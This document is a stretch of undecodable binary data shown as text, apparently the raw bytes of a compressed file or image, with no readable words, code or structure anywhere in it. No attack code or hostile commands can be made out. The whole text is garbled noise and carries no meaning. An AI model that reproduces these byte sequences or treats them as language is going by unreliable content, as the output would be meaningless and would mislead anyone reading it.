������C�����1��S�:ᠹ:�#�>��#�?��y�K�?1ԭ����k�[o��.|"	���I O���,�ջ�i���%c�66_pR!S�}���w���ȇo�T���c���e�:��r��g5���$u��p/D��4wzF)���d0�W���q�!=�iԋͱ�/0�hX����%�k��'~�M����daz�ON���1�@P�nڔ�)~�F���"<�H9Z�S����@Z؍Aᬄ�[\F�U��[�?�!�ΥN�(�'Q�4����/�1F~\#�� ��5F5�q� ��b�!Lҝ"Y/�,S��W$��0P`����^���I�@'C�(�b���b�K$]��=���B)�r����Z�.I֥���2�ӌ�0c<�"P�X��P)�0��{S*����[6' �)lmZ� �c�������l�IL��P>�(�cQ���7�L)�!X���	�'CЉ��S�y*,��L�b���,6EA\P��Uґ��@ B�<�;�����*
� B�e�G?$Q0b���5�%���c` ���5�wJb�RY�J�]������5uyӼ�S��]z���	E��$��2�gMk+3�?Y�hDZ�e.��Ue��~�f^9�&��n�ڔ6���tHC�l���D|�UP?��9e��I�;oH��y�ی����No>!o8ۆ����6�̵şSL�4�MR�d[��4)�ɀ�Mh�,�FA���B�qW��~����:IH"�6m�K��9<b�8�s��z���5o�[H /��[*S�:%�J5����%M	�M:u��*X<WRV�h]�)Y��ֻ@�)���V#ɝg��Gr��]k�׽�UM�X>w�A犍>�}la_���M5�p������Nq�q1�i�R�����a��5�j'ak�n��G��u����6|t���p/d�3��%�٩ }Rhh�b�\\\&�H�CB�\�IBs���{]��t�@]?�hSԴY� &����b����?b������5R}iy_��GW���୾�����{�ZJ�-8�lye���R�f���j�J�|�d��0]�tW���L�0�d~i�U�%7���ңFvX�9�ɶ5�Alz�@��ˈ
��C8'(^f�B�O�O�Q�N����>NѪ�XŢ�𹔩� (�̠��B��e�~�*ڷq��c����-�������B�B|�u�@���@�n���m�
,��Β ���Ԡ����4���`�R�S5����T��z���S]=�2G��u��:�X�(fV�չ����zaTw�ԯ�?�����T��$sE�p�Mm���d��-�0+�r��z~��'�_��A)F���A#�(r�7`�=3����k��=�@Y&�ˁC�d#(��X�e��x皇��B~X���6qn6��ܐ<���.�H��(0\C�� )M�x�i�Q�4u���SB���D���[��!]-��ԍD�t�s����ԁ]uV��Zg�ɀ]�X�U��TRaa��{�a
�l�w��l4&͖7�A'J�v|r*:'��vpYXp��bkv4��N ��n��Uek�)�gD�\��WC�� c��6�2��3N!(�`#��?�B'��&�A�УM0�TcQ6ư �r
�̅:F`SrDrpDas,�R�gH~���u}y�j4q��0+GTE~�_�i�i|؇A�H"��uR#�jUhu�T��(O��Cn��Wcwj�xu"�aaW���ƀ���&&i�
��S�D5y�Z�Cl�PC��(MЃ�7xR6�>z�n������@�A�4� ��M��axEsz��yn�f��P8�zE ��*p)&0*��B5���)�r8Y��Hp\ %;F�Fq�S.d��e��|.���\�t�F�C ��]j4{�P���|% U�����;���H()tI�IE�i|0ZZQjeu�Ȉ��<�&O��`U"��AW�v'`��t�$%�F����8?�w��jP�u4��GC�UP#˨bu�BpR ��P�J�8U���c��A�U;ad�gw��{���bPy$���g�S�?�CY���d!�o�`�X4�VbLx�`q \�Q��E�-F�F��F�-vsit]&����w�h77]�P.es���x�!����"����!yi�~C2�cB G�4�:�t5i��x`>Y>-��	�Q�[����h�k��'�*`�K��aV��g"?�8wҀmS'^@m�'�T'X�m�`*�A�u�Z븎L��Hp
��f $4�A7�T�TB�	o�}�R�'86n�@IN�C}�X`��rma�7��E��o��+��B�T���`�]�^F�+u:7�㐪�F��^�#Gs�*ǣ,E��G�Z�ב�`wpt�������!\�~/i��8��ל�u��u_:�����	��2ZP���aZ�,_E��i�N	��Q?�!0Sj&8{���v�%d��p'�Ѡ�7����DupE��D���x*�R(}gS4^0��`dn# l"4�$6a�[~0�
,�z� 	'�}߀
8D���7i��3^�n�@�#p�o����3�|��z|h䅝y]�|��s��g�G�*�8�@;X:�Z*_S�-��`���uZ�/fz�i:�e�ҹ�2Zȃ��t�&K ��tWr�ڔ�z&��Wr�����q�Dt�B	��&7�n˄I�(�	��ʂk�6�Pd�G5 !4R��5E��M��wJ�B��eD�m� ��
:T�#�}�\I,�66`#�`3��Z�pV�ݒ:j��_�G#�}!S����aX\xFt���i��I���T-ɥ'I���V��0��T��Cω�lj�V���_;R�*��0S�G�I�&l@�>���&�&���I	@v� ��Sx>�X��K
bQ�y��d5a䴍P��(�Ա(��k`&� `d���܁@�z/�s(J�	���	�E ���K)�XTX�Vh�ŷ��S.�Q�0��\�	������Ha����繉{�d��tu|�:٦{�4�Kv3��7уI���ʔ�aX&1���&6S�v5�%'̔���]2Y���¸T`�5J��;֫�D"6L�5�u�uP�˸F3��:�Kp7v
�jerZ	�@��+ij
6i*��E3�d�G f�f��j���8����}沶��9ZT��j�*���*���~Hk\��D�|�.�>����I��Cj�tklw:���_�kI��v�vx?���d3���vea�v��,,m����T�e%��i�J��ȼ�ȶ`Ţ4�_܈��_�|k�̙x��q�����R!�� �ҥ�,/��\�J¯���~2�v��ʻ�j�;���~�%��3���ɝ�'�`<EK��V�؀OY�ʖ����^��@���n-1��C,�*���,=�"�̽�Ś;���ڑժ�	�����,��/����<Ӄ�VkZ<��0߉����_��7mɘ�>v���RMG\��|��Ϧ;�f�����l����>/V�W�sv�\KJ�0 ekg�ˍ�˙��qZ�`�L�1s�j/�o����\�5 �����}؈�؊��F ����2��4]��+��W������4|�@Ԉ[ɣ&`q=�`�2g���u[��_�!�W���X�ո������nY�)�v�ڣ��SW���Zv�K�Q�ېv��]�y}��ډ�����q���:����}�M��M���·��w1K<���ݿ����m�����Ά�����J�U����`�=�"�<�ݦ���=��5��͔��H¨��>�����ۜ�f��_W	җ��Q��������8@�8��V'�a-���f	B~��Q#�E&m F�E����f=ђ=�T�J����ɞ�Ț��=ˑ{=í��|���F]�����|jn����V�᷽��	]�k������!�p ��'�t:-�n4���������kl�C�4��o��a��8�8K�G�U^�K�l����M�^��;�m��{��t3ʵ+�u�0�������L�un�GMR���&z>��L��d-�K1�B�
]�>��ΰe�׉��J�y�%��^���~�ԭ�J��N�C�VSn��n�P~��)��v� !�
 � ,    ��  � �H�ȢL*���B�#vb��E�XA#�Y0f�B��1�?(Q�I����hY�Y�G�˛7�< �S�,>A}x���ѡEqE
se�7�pUYQǎի��))2i�,�U����P��#'*7nx��y3��]/oҮ�h�ۿR�������+��䐜���`̊U�D�Ti	D�B߾�(�uW�1'�3�h��	B_�i�����m*�s�������?�еql
Zަ�sڻ�H�N��3zء����zu�n6�*U�Uy��ӫG�}�:U�9Gi�}��9��_�|���D��y�HC�0|@QM��e������n��l�̦݆Vxa�n'!҈��6'nsj�	*����J��DM5�4.;B�cG@�F�:D�ۑH�$�a�I�9�q�h�)�&�kI��	;&#&K��T&KN��&^C��SYA�iTGѹT4vz�&�b&SUV��@7�t5	(Q�!���`G-v<eG<!XP7ݬ%D`̵�9�h��Qj꩕�B����&����	q��d���B%��`}�!j\��"�쐡�� PM6|8� ��*x`�L����t���4i̸����ʺ�>m���^��+/sن�i��{߿�A�� ��o~#|j��R ��B�0�nX1��v(!��x���^G��)>��(@2��4�X�J1�&�&�ȢGB	n��,���;��d��c�0�*��GL'�ZPw��o��'�q`���Y}�Ʀ�~`��:=PԚu}�TR֘�WyMUU\� 6\A�[����w+�&��)�zj����MߥZ��GN���P���"���ؚ4��a.�	����������Γ�"����S�.���^�(��.�Ñ+��Ck�d�ꆒa��:p�k�ǂ>�F���o~�GI2E48��w���������pt�Mq����4�_�����0ȼ� ;F�N�D%;�2R�2���F.�Q�f3��Lh����6�A%/\>	�3�5`�P��X��da�$@U�j8L���6&�e�	�x���1�6��'DQS���q�j�L�7,�-Up ��PrD�nV+
⺡ ���q�Kc��1���#���V�jY c.���T`}�{Ɓ^���5�SR�*�;i�Ob��&)����	�a�r���ekvM���D��{�3��V�t�B	_#yTy�ҕO?x�\i&v �y�CC�M��7�\��#�vT@%�A���7�=�] �
��T�nFP�n�Y�v����!L'�"����8$�3q��&��F4�����OT�a�D�#(z���x�����̅NA�C�Ҷ&�<��6�Y��H���a+VTԥ�c���>���V�R6�)@-ht��)ʍ!sr�d� �.!-#�A�~�%� уB�|"	�E^둻{�ȣ��]R3G]VYc��j2���Mu�5�_
�;f'96J}�����-�3���'�r�����8Bx�l^��M�<�@�b�	M��΄�Z%[=eRs3"���05e��M���lf
 YМ�ڑ�.pMi2��H��ɑ���5aP!?e���i,�z�@�C1qVp���0�ҍ:����K"z�$&âL��֧���/2�~����*�x�4%�<t�]i� �ǵ/0�+�+&��8>���)e0�$�hC��|�y!�����Z�2VVQ� ;SŪR]ۯ"ͫ ���8)��9��hU&t*��|Xϭz����ҝ���A-�W����,�!������b!��5c��rZ/kO��
��`�Q�L�>���L�¤���-�k�:�wB��1`Umm�[��$��K� �紼�j~�q+��	�Y�%u�߀����Q(lZ�����r��u�(6mX2�pEL\P���\֗p���]'،�nNV�����*?�2��ۥC�:� ǐN����c� �Z��k��a�X9�*q�O|�M�K� {1g^����+�v�����Ra�ֵ��'?!?�BZ�ٍ�fFϔ��r�����q@�{gh�8�Ά�GgF�;�L�53u5-�H�i��X\��i�/���s	�G^�Dg箜���|1�#�ϋv[)u�d���I��5#��R�*�	.t����6���Ԩi�,�_�Y�"o�N5̙t����	��C�$_P�pȼ�>l����>ᛟ�l����� <4���ϋ�,��mw�&	�@|���Uaǈ��ݧ��6���Ul����GN2�	�d�i���{e�SMk.0LĨ�#�$
2"�샑��jP�W�j��<���-�����vd�}�"p!�(����[(t�"�*$���	�#�s1�	�ֽ��v&&��T�R5���7-�1�}�]��|B*����٠FT�+�0ewu�@)�J�<?�I�TX4I#�f�k�v(d<�I\�a�f�#I-��!����Vc�<��bS�w|W>TAPHl�+�c��x�vd��0O�;��`�~�T��w�$o+���Gy�b��K�z-�z۵51�2f�T3�w{^�{@�}T40.jXI��_3�Y�q�`��|��g�P��x�Q��0>Gza)�:f,�7te3j�Ei\��`�Q�iz�)psB*~�(G�t��j�vc��9�x$��%ag��wWG0X�W�d%��-!�p;�+dEd0XU�u��{x4+�xvG%�N��/�3�DXw*o�VJP(/�!}�%�������>�CX&K�׎~ge��>K�y�w��go�ӄ��X@��8e*Fv�w
��GT�'N�2�2�G34��{!�Nl�%D |(�"Je��M���2���j}.lAx�x'z�텒��
37i��HP�dFj��D�zrikT�C)�x���
���x�����l�%��s��9I[P�F�fT��"aֈ���s،Ɩxā�Ƒa��c��0w�����W~�x��I��v	!1�}�c�6��戮,�ʠ���6�J�h�(&m�FM���hL�U=���w�b#s>�D3�z�,�#��9�kH��d{j��C�w��Bh�WF_���%��*�P:�(!���@t�c!i/U�@�17]�'g�RP�'P�q��\�Rxhd����`S)������P�]�%1П`��
Ɲ��>Ӄ��ы�pAgYj�@K@m��Hk�k)b�X��3-Ҳ����D���<�ym�q��������0�2�Y
���/*S�nrb�(e�5"����ٗ����	eG�%*���?򚮹��g�3N�y����f؀`�����3�ęY+��9&�8ʩ�X�=�W��P��)���� ��G���:�� <�D��7�!*s�t�~�v|�C�vG��B�G
���������%����R�.���k�w$kj�UYGj����@��B��!*v�ח�/S��)����.
��i�3q +��I�3&�Y�d?I�����VXAX�HȬ�w�C�1��yiUy���%�m��O���Xz�e�	�	#�#��N`ś�����{�:���M#9k�r~�����IJC��@��Wn�p��^ 7Ϲ�P�~օ5��C�%isi��A7��bj6�KS�9t�Ѐw� *Y��`��iFud�4
ZR���N�V�4���/���P��*�U)��l������ڙ*��Jʍ�Iͺ��xDtC�2)i�k��9z?
����P�cHv��1��y��)Mgk�&2f�&Ys�ɔ��<B5\�\W����ű��@q
ۑH�%s�q18n���e��EK!E&�	}�e'�c�z�Vl��b�j�w�&��s��5�E9�7�gw�Y��'g]i��uu赮@	��G�r[QK�Κ@B;���J�.0�$�U�H���-і<��.�	=j+��J�x��1���Zi��Ɲ�u��c�鮕y@j;����Y�䊤�ؤ�v�~9��J�QzpT�@�{[�#���tfe(�aڋb�O�{�rI|fgg&a23����~�}1_�Y��`��o��P��r�Y'�U�hhd!i�&0J�D��&���l�ˋ�!V�v�J�,Du��)�h;�c��a���xl0�ug���뻌r�B"�I��p���y#����;Y,�☭|)_��� ��E�0xGܘ���LX׸<�j���?*�����׮���îR�#Lz��@�z�)��ů`���;ü�u��[�O�;�i��Hƫ��}�>�7���ö �"�ܶ�]C&"�0�[l�gB��**D�_������;S�Agẉ���JLd�����:t(T�:�֤����§	d����	���Oҡ�\�,l���ȅ\Kp�c��0�
x�g@���|�W��AD�x�Ȳ3ʡ�d��e�Êy;� 2�}ѕW��($a֯\8�^x`�K�-ʆ�I4�YI���!qI�+�Eϛ���8!�η���\�?�Hӑ���h/9'�U䬨I!]ŋ]/A������;����� O*}Ɠ���F���:��<L�x��Vm%�������^�����{Y	���7m�Cj� �=��z<r{�>@���J�]-e;ӤLdI�ӱl���}��������Hvˤ��.�z������N2�p1B�R���<�	Np���;�ի�غ����c|��rR��[XL�^�]w�!�7$r��P^����]�<�z�杼⽼�k�_U9��=IF?*Re"!.PC�X��A��$O��O��雾�V����Y�<ڤm�)�xm���\/a�[K�Z�)�0��<ߥ�y������V�h��i��n@�Z�c6�$���#�I���A�$�X� {��Q̹�{L��X��:�8j*8��냺XdZy��f\������z;/�8!�g|���g�E���n.����\_0f��Ւ�$>��L���:V��͋�=�+��~���B��p���Ң<��*��\J��⍩x�����w㪭��<�i�1����V,}h��C�y�yX��ۨ��`2&+����/�3��4�R2�-Ca9��gʳg0�-ے�摚K0�ގb��hBd�@���	���A\�7\D\Û�F7�{�����0������Qs 9����������j�Ͽ��*P�;��,��K_��J�������:�ѵ��V���*��>o)gl��X�.X�C��x�~�8���~�Ċ��$�����_��]38BW����].��9����WO������N�@��w�(o��j�����i5�h����o~`������� c�8p�s��:�еH� ��:�%�B۟'o�k��?�����N�1�=as�Y��YO��<Y.>�B�z՝����=��+����Ա:.�O?���I��B����.�8���=��Ffb/婷�+��ݮ����������r�B8ܪ��6��G	��!� ��R�Iiu��)��$N|H�7u�lĕ���'!E�$��Ս)ߤ�B�
\U��ӥ���ܩ�bOr
��,�S
ѡ(g.4�B��b�X��iY9m���� K�m{�*�"&a�ƈ���8�3�,���r���_Mk&���'�0�n��?6&-j(0��е�ga^��$���g�M�Nm�u�׬C�q��s��)�g��m5�;����~Z�8����O���So�Oo$p�u䰇��uv5�/�O޼h��e�7w�Y�ֱ�c�/�u{��i�n�޾��6�,�3 �Ƅi��QI��tW������pC;�0v2Yd.F4q��B1�Q\���ꢙ��j/�Z����*�~�hH! B됴΢�4z��*�ª$=Bʦ�"���%��Y����j(���	���,�(rR��0�L#�*���/J���=�-<�渋1U�@��ǂ��E���Fc�6��09T(�0N�̓�5���,��@@Uъqu��b����t���ݦ .����唳*�:��x�
�,��Hh��nZ�������V�����n�P�q�W�jS�@���O�mD��!�0|���C~?L��X2�
>ƿ�aT�9��*���QH�+&��#��ءh9榎:e�)�Z�慢fz�͛�:d�<jjL�$��f�iV��T�Y���fh�?0�\���)��r��j~�@l%����rBa�N�F�$���K˖�TB;��B(UZ\MoU����VMV���v�t��5�]��uI�g2ڈN�"�:�s =�1Xa���k�eU�l�������/6�Z_�ѩ��o�å]�m����{�7)�wP��#�LC.Ht�_�Kl�E>XF�`t{���>b4m?��ژc���|���e�Bx���'(��ɨt��<����9`�b�/�B�i(�Ў�%ЩX�kȔL�iء:ۀd�����A�� E��E%�'ar����1����Т�D�1Ozru��Ms|�U�6�� �p�{�r�1�h�H��SCDf��Ku�N�>�Н.�����.s��ujd#��8��ц=KP�vg/���{ė�&��M�x�ܐ�H$=�Eoz{���=H:�a��X#(����}Ij�ʷ��Y@8�1H�V�#�du����? ����Rٿ7ႁ���,��?0��$&0!��n�N+Eɠ�i�����d�6B�J�/!d�[��M$İl�Z�0�PC3�0m���۱� @AU���:s	8q�m8#q���-��?q"]|�$�B�������-z�;�c�ԃF~�ǌ��h��Q5�Kvd<bGQ���ܑ�yԣ���R��L��9}�-[��� �;��B�%k��Lvc����d�|,d�L�`?K��(X��,�0����V�0���I�C	B+f�	
?�	�3�	�4�͑!����MIe�R�b�` C�S�霡;K�A����e�>�����g� �D�N�)T����'R�
��SV�ŁFT\��h�ZǍΆ$&�H���߮n�h�鎸���y�i���8�!3�=E�H��X�d0����2&T��EU�Q��T�.IYB-&$�z�'Q�X�zT���I���Y{)ĕ�	|k4� W��o��VL&�j��
�Q����n�3��B,bsA�OCz�4���Ma
��'"�`�zV�c�ggq{+]U8�b��%��#R����Z�/��%.Y��XF�X��a�(�9K��(p;��D7ӹ�k������;��xd���ۯ��T�+.8����Br=5o{�+���\USi�Z_������X@+�_������}���	�k[#�VczA���h%l�fQs�)�#��\���2�C1&�(L�Ke(w����,=�hv�<��,fy�c/��p4rhC�UO2+����`�� qtGq�3�*	#��"E9�Q B�[oil�r]2�T��7�f^�f)�z��N�L\Wy�;d�����Mfm��ڠ=���r8'#�_gVr��7�Gu4��{���<��Y&�5��X�ܚ։�4'x�q=p�܍Q�p=���t/P�d9���	�l�էD a�u�ÆS��v��]PN3;z���ީ�|k��������}
�ՊI	now�����w��9���ڧኄ���1��'iϽ�k�'}����Ѹ���S�%�9\�£ z�M<�4]��Ì@��@�4�[��hD'z�)'~�u>2���4~-=K2IA�<>�q%}���Y'!�'З�n�'�t}���(hͽ�g���a��B���0Ɛ��r�#� ��-�~�,�,��!����;�6Ө�v�#CpS*K:%x���0����x������̻-i��
�e˻81˼*8�/zi.Y.
�ד.�����k;�=�"���@�%e��� �0����B�@91a
CÈ��9MJ2�Y�2L���>㫾�Z����S:�C�x :�+Ä(�;<ZV[@�B�B���?�[bÿ]�b�K�����Pj�,W��� -�1��6��~s�~*�z�S���`��J��P���X	4a �-~S?ڪ��7 F\���$����2���/#F�"�O�UXS��8B"��)B�c������B�ʞݳ�n�B��8�-t�-��(r%�Ô�2���XE�k*�C�쯇h��J0:\:��Ä40;,:�T0b��Ki1A�x)�[���1G$;F�?_+��K�[����u�D]�!$�x�J�1�6k+"�ʭoQ��jEњ����()�-칌�@C^���2}{�Eh�^���z��De��$���E�(85½1�A{���b("L���F#�#G�)�X� :H�	S �����`K��G�GC[�;L��|���/QR*]�4 ��Z ȯJY8�7��ĂP+���ΔH���H!l�a?�y�l�ȯ�Ȳ�5F��I�p���x��d����H��<N����A���΢�U����2��E@��Yt9�r*��!���SA}s ��dIݪ����^�A�D��̍vy���;^ O��%��j�)?��C�|�ƶ|�y��̳�۳>��*|��D&:IM��)�P�B8�G��M/|�44�")2�{�5H6�%��%�|�K+�D��͈TH�� ?B!t�hH`#j�M��H�̿�<���?�3I��' +�N��*�J�$E��O���V�;R��1u��P�rc�,\����	Nj����i�9�Jb��^��|���,��AgL�i�H�R�HTk�>ʗ>��uܽ�DB�K>3J� ;"�TO-PU��䈕HG�Z%�4L,L/��/\CuEdŇ����,�L �E��:��eH	��D0���I&e}�:��i����%��ѵ�0R�$��IMIҳK1��2�I�r�P6j��,�Қ�I�tNT����IY��D{S���+�
E#��:�ێ+�����X����;Ƌ�>��xe�����D4�SP�9P�uH��!}�q��4aF`�[��T���O�ԴQ��8 ��=���l�0��e�1=��y�L*X=��H��Vb�ZYP �3ͶZ=��A LV���9�l:�\����`[!c�5�oE;v������Ҫy'l�M�<����x�R��@z�I£���U�Lc���Èa*���b3-�7�zذ�1�qA�O.����Rw�I��Xʺ���X"��ypT }]?��yI��<�=�<$KE�rخ����O�Y�ރ��
�]�}�T��Mx�Y%9F�XMCZ}�
����4�X-`-Mc�Z��0��c�����(h8�[_�c)��X�
���j=��#,n�M��6p�R�{�=m���Whh��D��[�=�$�z��Ŏ{uE���87��@���\`���:O����e@�p�>\��<�5�kK.kH��t�ו]=�0�c����=߽phY? ޘeb�e�4 ՖP��|���Wâ�^M{*�l"-�*�Z���=c�5���s��]���]8��މ v�����:��Mm�=1 `>>,Hl��`*؂i��XdFN�'w���Jh�d/�`2�G���[]�Y�!~%>q�*!�L:��̭a�t�Ki�Xy5��Ua�EК������Em]a��m�<^�]vU���K,:�'nbj���+!�K*v	h��\U->VQR�b�s��]7(B\C�N=��%��E_�qV�R��e��5n�>��lPj�c<�c� L����?6�sĳ!���&�D.@sU��cd�K�@͏-��y���t4u6-V�*�`�%�d[ʙ�Ս�i�N���{OrX�]ᾃ�T���	 �1�eV~��� ��5\���b�]q��K�.�z�[P�Ѯ��O�^kNk�nb�d+]"Uu�kv��pFL�>-�^ZMg�]�����E��=MԬ���Ɛ�O���<*�rl���[ �)hhظ�A���N,��L)1r��'Ez���T�Qkg��f��4�TD�*��Z�� �$�}%�x��c�
V;�����Lnz��V���vn̓X�n�����@�v��kj?�8�"1^[R+�j�2�Nj݁�P�I%k��蛲��sk�е�o��Y
�����m�y$���is�܎L��`�-���k>�Tk+CM�mK��	;��	w�	���Q����N��0���l�l@�K�!whڴ��ؖ�B�7^mckm��ؖm��m�5۾.e݆SXC�����p�+�N�.b؄M�,������j=8��Td�J�T���6� G�.��m9't�XH��O�#Lf]K=@��y���.t�M�yba(o�� ��T�k{���J�/n-ŭ�Fx�x���~��?JMT@ӿ�ke��S�U�Z����ǹRH\̾ph�Iqw�"�����U����<sp�Rʠ���� ����2����׍�
s^8�(� b!�iC�x�e��+�_�.#���x�w����n��xe���g"]5Ss����r�Q1�F�C�rj����ǝ���jd.���桽��q�u B7t�g�R{��a�S���^F�Np�=�N�	P^�
��a���E5zf�|���)�B�<y�е\�zvl�7���=j<�ّºz���qB���IRbv���d'cg,�B{3��Irc�[غt�T�z� �V
̼n���.A��u�r-#-�wħ��/j�W~��ǼAessx;��l�PyOL�3�T?�s���, ��?�B�y�Y�A���H��!�FlOC�Øc�Q>D�������.�G^����⤇����k�'P~�z"�pS���D�z�����-�?��_���hvE`o�~5��[f_,�e���'//��
��PQ}�V:�-q�q�7�ȥ{�MP�F�2lU�4�iU�ԋ!�����=|�ekR�$I��V��2�˘0�ɬ6���o2Cm�F��v;��	�h(�J��؉�)M(7��z�S&��6g~L*TU�����SdL��@���@Z➲p�3��������~��bx�Ċ��:����'��p�ȶ3
��q�¤ТG�.m�4jҲ@)�\%ٛ�UfW���vm��vﶠ�b+B� .�8%�u��m���s�ܪx�2I,���n�K�nQ��F��|�it̗���ySM�W���'������)��" ��9Q $����5���,��Xؼ2V�dNz�a.k��F[%�(F	(��ֈ���aFQ�NX֨�9�1�Yf��O	��Cb$H"��OM�$��Otv�3�YbYet�ء�2^*`��n�TAP��0�B5�^���F�ד�Kj�RK*���H|(	M�L�աJZ��A}Վ��RR��$�8�tU��9#X�jq���([�H�\�I��`�	k}Er�1�Ũ�d����i}2�~u0T� qv��;�9�,��aǝx��f[n�񶭱�C�xrr2.=/�`'r�A']B�֡�,�f��jJD��y1z��2�	������z�߃�'Áh����2��4��'n�!6~��ȝ�l����I������Zn�����:�c7��#�.�,�'���$�E]tGK:�4�K'��]\��.��8���qf�Lm=T&9��E�+|��E�H�(UF��'�v�顈�iO�>z�P�:pi(�^��G>X��݀ϸ��b���>�s�A5ִ
�9���̫�.��#���*3P�/{�%�eD��h�G{;����³����Ia�^�K�E��Qp疂��m2duD�ʻA��r��+���olᯧ��&3p~`��p���1�,�o��r�q��� ͍|@ɁE*Y�L�$��e)r`%�"T)�,d ��� �!$�2��B(���+IrZ�P�@hij�Y���%)�"u�F���&p���gH����8Ҩ q��(��P��K.�'Rq*�J:u8*,�'z����V(�Tъt�bP��u`c�������eEh�F�7�I�s�I��B��@���AL��"\g^��| ��a:�x vp��h�bu�K��3�|�u
��g���jU[�iG�i������+����w�
Y0�l}
{��6�L��#@������ܢA���zt@��t���T�q6�e��&�q�u�,h�`*U9�yvń)�'>�doI��1|]�&�1C0(@� 24x4�dE�s�<)�S��E�X�3�d�T����L��@��<
R&.qx�\�ƒ��f8`��X������A���������a\4:�4cXYP����(�� zbCI1��v���i ���(�
xx@#����ܩy���'��5�F�r���U��]��b�����L҄H�ʺ>0!S~��3���F��MX~H1�l��Ѧ7C�@��(�7)x*"P�H��c��ķҳ���'n��O���8xX�� ��v%�M�4�B����ΰ3|�[���Q��P�vQ�юf�x{�U�)���IMYZv����S�M�� XS�̱���*��G0N�.H)�Ok%�Eը��Dc�*�5u�X)�w�>2��qє�0���u��켃;���7�8[ڊ�yU�+]������{���� �K\<x�+߃k���� �,0��I��P�_!ѿ� ���#�8Գ΢��,�ːaGv.�zY�k��ʑ���Gl{�9��Ϩ@@ц5��0�4<Ds���.7�RPn#�<<��\NLoF]�]�΍S!�x���T+\I!",�EJ��_Q�����Ld�JO� T?��0C5� ��B�wX~ō���ZNUƏܝlV�\�`r� �*�)܍�&+n1F���
�2;ަeU���=��ؗ�Ø�ʧ��*� �"�͘�28��'W6}K�I�Nu~���<�kMVN�:�
cVQ]�@S=<�A3
d{m_���RanѰ��6���@�\�$Ć���!�f9�V�����H{Zғ�9H1�7I1**s��J���G��Q��62���V���o��skZϚ���5�J�q̃Z�,������e^�ә\+v������z-��Jx�*��r�916��վ��a3�_��;�C"��ė�� ��ѻ��Krd�o~YAt��fC�Yp��'38�,���A-㤺�J;N�{9�o��0����Y�tfZ�M����Ђ�'�ݤlB�6����}��@�l3\�=�����埴�OMt��d�/�[{s�]��6�|���1�6�u�d�]�J�X �����(B9��8�w`��X��}�������C�i�Uu����)K��]jd�Zq ���D	������<��dU/9�Ƭau��`�a��9��Y2-����e��f�������x���Ӗ����H�͞ʤŉ20��V���V�0~
a[�_��S)��+!�o����s��CM�m��5T򠒡�_�1�T`Tϩ��q
ҡ�{y����&�"�����U���qѫ����,�}V3lP���"E`���E��%Uc�8°�F=@�Rx|�`��0�UU�,ٕ��[V�]��U������iY9�� 7��udR�0�O䙛��1V��,�ƴcF��$��-a:�a��O����qS��:Ş�����m�j��
ΐ���"�ǁ��!�Tf�Fj�o	b zd
uU"&�u1�L�$���TD"KVTF���L᬴�ё��q�{����J�<~u��_N�"��� ���Z�.��T���\�*ЀbL^U^�#l�IAĉ��Gw�]���I���մ��K�uC`Y��tc]i��#�$f� ������Ĕm<�)�#�=��dN&İ���^^P��B u�e�i����˨�@��A��R�;�����I���D�Y�>�!�m��Q�~$H"�"GbU$I�dJj�#nb#��wŤ5N��M�"���l_�PlT(�dY��f%�@F�P�Ѕ� =��dH�R��S�V���AX�Af������#�l&g��|�v�Z���U�Wq�,OWN�}�^�O2D(���3��	@�V<6(��Ǌ:Sbb^0h^d���3�(e�[(�H�p���!�k���Vv�a��Ai)���,�|gm���f���m�a�]�B�\)�V9qr_q�iؐK+4�94ќ���A���VXT���J�\⦵_{����	M��nQ�M�b���H� �Q"�,�&֝�����b��N�%���T�5����V�G%C��^c3�k�X�h x(��b)�Oop���i̘\&^�� ��G��N�uR����= 1���Y�.f�&�n����(Ÿ�&eRfY\&3`&4yk�P)v��ū*Z�:Q�����jJ�k\�E���34�S��@d��n�S�6
e䗞)p�i��i�4�u:ڥ����ܜ�t*�Rg��枲J�1M1�W��P����$M�\��ţ:A�_|
`\0e�'T�'�g9 ��,m�*md_��q�����0��e���U���4�K���m��xkX��-E��U.�N]M����4�%~kX��r�c���㷂k�6���( !���6���.n���z^ fJ�.ļl��Z�&��L�5���iji���f��@�\�m,Dn)EzОe]�$z	q
'��.���M�rF't��K���r" ��v�͠�C(���O$���QJ��>L�����#\"�]���!`�) � @�h�Ң*|�*H`2>���X�EA #���.�/�ꁊ �T��^�'�Fgxm�P�'�˱�Kܒ(�/�ԪX�n���-��n�J	C��5Ӹ".�A.�4�W�D�ch.��Y��k.)չ&B)�������mʅp^�R���B ���r��Jl�Bl��nI�V,o���u1�E��R�˶l�*�&��zE�V����TJK��6 �8���n�&688�&���oS�GF���O�V%}���o!H`0c*@��[���K�~����b�j)�v�RܹB�Dh]^-&Oղ�y%���Io��t0/��/��:f	k���	GV⢰
Ϗ�J��SY.����HаV��n�H6��7/`{��&������ږ��a���E���|�S�qSl#b����MѨ��9�v!
WZ���+��R���,�n�m�&��B�Ψ�F�VβE�����;8/I��(�'�H��#�*�������~F�<k%�����O�0V��3b�m��{D�|e�Ύ�x�ZM[��U_�h�i���2o	��W+x�0s�u2/�1�k7.� !C4�d�ŵV�JN]��5�ߞ̘��%%+��:�iȁ�Edo�a<{�<������t��t��f��A�A��A?�O�C?t~>�I��ԵvѵW�R��01���8%�2�ak ��!ˁ��"���C�ҀD��� ʂ�bTٴ�%���%�0�%��'m�%�D+��X'�mwWGRc�Bk�]��pK%�wV�P�|������	�Ĉu	Y�"�2���=��Ũ�B�vC5��9i�ٰ�- ~�b3`;d��b�����]�E^��ck$�E�d׳ ���a,hc6�#~_�F'KnF�)A4E��W@���'~e�¿f�����I��I}4Q��2�CZ�1hA��+���MFT����*_�� @#w�` (�UbB=|��[�q����w�I^9�ai�CHk�Z�.����:���w[�k-���h5�����7W��k:����6��v5��Y�5�O&�jy34�t �Js�>8�b:�^��"6w�Y����DǇ�ƺz(`ɕ,�)p#���d#��+���|����v?+g�n�	�q�1���J]�C��c��ܒ�Z$����5���h�6[t<��E�ʘ��kyf��ڀ����<�Q-�pWa9$�ю��7�G2��LK�/^�g\#��ý���f��N�ƛI�b��ߪ�z)�4��U]�}̕�۵Љnl���|~�7�_z��#e�����2�e 8�x
+a�3ª?	�C%*j�_\�u@���X���8�&}A��)��{:{�V�b�	�н+v8W��ar�ܴG����c�'P��i{O�@�æy;g��s�_��;��v�O��<�X�c��ؼ��&\��������
